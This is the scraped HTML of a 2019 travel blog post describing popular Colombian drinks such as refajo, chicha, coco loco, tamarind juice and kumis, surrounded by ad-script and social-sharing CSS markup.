                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-14T15:34:01+00:00" >October 14, 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9091">3745</span></div>                                                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            
            <p>The South American nation of Colombia has a fascinating history and culture that drives millions of people there every year. Part of the fun here is the local drinks, which are common with the locals. Columbia is said to be one of the countries which have a variety of natural drinks, both non-alcoholic and alcoholic drink. These drinks are refreshing and cooling too. If you ever visit Colombia, you should not leave without giving these drinks a try.</p>
<h2>Refajo</h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-9095" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20535'%3E%3C/svg%3E" alt="" width="800" height="535" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2019/10/Refajo-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2019/10/Refajo-1-300x201.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2019/10/Refajo-1-768x514.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2019/10/Refajo-1-696x465.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2019/10/Refajo-1-628x420.jpg 628w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/10/Refajo-1.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-9095" src="https://lets-travel-more.com/wp-content/uploads/2019/10/Refajo-1.jpg" alt="" width="800" height="535" srcset="https://lets-travel-more.com/wp-content/uploads/2019/10/Refajo-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2019/10/Refajo-1-300x201.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2019/10/Refajo-1-768x514.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2019/10/Refajo-1-696x465.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2019/10/Refajo-1-628x420.jpg 628w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Source: <a href="https://www.youtube.com/watch?v=Hid1j93skeQ" rel="nofollow">Link</a></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.59 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0c3a0f0f17ef8b3ee8827dea-text/javascript"></script>
<!-- travel in article arrows -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="1199105382"
     data-ad-format="auto"></ins>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>This drink is commonly known in Colombia, and you can never miss it anywhere you go. It’s a traditional concoction made with equally part of the beer and Colombia soda, which also has an after taste of champagne soda or cream soda. Apart from being very refreshing, the drink is also said to be complimented alongside (barbecue) or with Sunday lunch. If you lived among the locals, you’d have a great time trying it out with them.</p>
<h2>Beer</h2>
<p><img decoding="async" class="alignnone size-full wp-image-9097" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20420'%3E%3C/svg%3E" alt="" width="800" height="420" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2019/10/Beer-Colombia.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2019/10/Beer-Colombia-300x158.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2019/10/Beer-Colombia-768x403.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2019/10/Beer-Colombia-696x365.jpg 696w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/10/Beer-Colombia.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-9097" src="https://lets-travel-more.com/wp-content/uploads/2019/10/Beer-Colombia.jpg" alt="" width="800" height="420" srcset="https://lets-travel-more.com/wp-content/uploads/2019/10/Beer-Colombia.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2019/10/Beer-Colombia-300x158.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2019/10/Beer-Colombia-768x403.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2019/10/Beer-Colombia-696x365.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Source: <a href="https://www.dinero.com/edicion-impresa/negocios/articulo/nuevas-marcas-de-cerveza-en-colombia/218324" rel="nofollow">Link</a></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.59 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0c3a0f0f17ef8b3ee8827dea-text/javascript"></script>
<!-- travel in article arrows -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="1199105382"
     data-ad-format="auto"></ins>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Colombians also love to drink beer. If you join them in their bars when watching football, you will enjoy their culture of drinking beer while arguing about their favorite sport. Top beer brands in Colombia are Pilsen, Aguilla, Apostol Helles, and so on.</p>
<h2>Chicha</h2>
<p><img decoding="async" class="alignnone size-full wp-image-9096" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" alt="" width="800" height="533" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2019/10/Chicha-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2019/10/Chicha-1-300x200.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2019/10/Chicha-1-768x512.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2019/10/Chicha-1-696x464.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2019/10/Chicha-1-630x420.jpg 630w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/10/Chicha-1.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-9096" src="https://lets-travel-more.com/wp-content/uploads/2019/10/Chicha-1.jpg" alt="" width="800" height="533" srcset="https://lets-travel-more.com/wp-content/uploads/2019/10/Chicha-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2019/10/Chicha-1-300x200.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2019/10/Chicha-1-768x512.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2019/10/Chicha-1-696x464.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2019/10/Chicha-1-630x420.jpg 630w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Source: <a href="https://thecitypaperbogota.com/features/chicha-bitter-brew-of-history/7628" rel="nofollow">Link</a></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.59 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0c3a0f0f17ef8b3ee8827dea-text/javascript"></script>
<!-- travel in article arrows -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="1199105382"
     data-ad-format="auto"></ins>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Chica is not commonly served consumed in all parts of Colombia. But if you’re staying in the rural areas, you’re going to have a taste of it. You’ll be able to get it in bars in the large quantities, often served to the guest and visitors from other countries too. Many South Americans have a version of this drink. However, in Colombia, it is made from fermented corn and sugar or honey, and sometimes pineapple as well. For the records, the makers of chicha have an exceptional love for corn, and they chew it grounded.</p>
<h2>Coco Loco</h2>
<p><img decoding="async" class="alignnone size-full wp-image-9094" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20539'%3E%3C/svg%3E" alt="" width="800" height="539" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1-300x202.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1-768x517.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1-696x469.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1-623x420.jpg 623w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-9094" src="https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1.jpg" alt="" width="800" height="539" srcset="https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1-300x202.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1-768x517.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1-696x469.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1-623x420.jpg 623w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Source: <a href="https://www.vix.com/es/imj/gourmet/6946/coco-loco-colombiano" rel="nofollow">Link</a></p>
<p>Coco Loco is one drink you will look forward to having, whenever you visit Columbia. It’s a very natural refreshing drink with a mixture of coconut and lime. Popularly known as Colombian Coconut Cocktail, Coco Loco is served as a cocktail in a fresh coconut or totuma and mason jars. It’s a sure thing that as a guest, you’re going to love this cocktail presentation. To spice it up, it can be mixed with a little quantity of tequila with ice cubes.</p>
<h2>Jugo de Tamarindo (Tamarind Juice)</h2>
<p><img decoding="async" class="alignnone size-full wp-image-9092" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20420'%3E%3C/svg%3E" alt="" width="800" height="420" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2019/10/Jugo-de-Tamarindo-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2019/10/Jugo-de-Tamarindo-1-300x158.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2019/10/Jugo-de-Tamarindo-1-768x403.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2019/10/Jugo-de-Tamarindo-1-696x365.jpg 696w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/10/Jugo-de-Tamarindo-1.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-9092" src="https://lets-travel-more.com/wp-content/uploads/2019/10/Jugo-de-Tamarindo-1.jpg" alt="" width="800" height="420" srcset="https://lets-travel-more.com/wp-content/uploads/2019/10/Jugo-de-Tamarindo-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2019/10/Jugo-de-Tamarindo-1-300x158.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2019/10/Jugo-de-Tamarindo-1-768x403.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2019/10/Jugo-de-Tamarindo-1-696x365.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Source: <a href="https://elgourmet.com/receta/jugo-de-tamarindo" rel="nofollow">Link</a></p>
<p>Tamarind juice is a sweet and refreshing drink, so one can never go wrong with it. It’s a traditional and simplified drink in Colombia, and its characterized by a sour taste too, considered as one of the simplest cocktails to make. The drink is very popular in almost every part of the country and its made from tamarind, sugar to taste and mostly served with ice.</p>
<h2>Kumis</h2>
<p><img decoding="async" class="alignnone size-full wp-image-9093" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="" width="800" height="600" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1-300x225.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1-768x576.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1-80x60.jpg 80w, https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1-265x198.jpg 265w, https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1-696x522.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1-560x420.jpg 560w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-9093" src="https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1.jpg" alt="" width="800" height="600" srcset="https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1-300x225.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1-768x576.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1-80x60.jpg 80w, https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1-265x198.jpg 265w, https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1-696x522.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2019/10/Kumis-1-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Source: <a href="https://trip101.com/article/6-local-specialities-in-salamina-caldas-colombia-for-the-gluttons" rel="nofollow">Link</a></p>
<p>Kumis is one of Colombia’s popular drinks as well. Just most other top drinks you’ll find it pre-made in every store in Colombia, where you can order for it at any time. It’s made with fermented milk, lime, and sugar, after going through a long process of preparation.
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://lets-travel-more.com/the-most-popular-drinks-in-colombia/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lets-travel-more.com/the-most-popular-drinks-in-colombia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
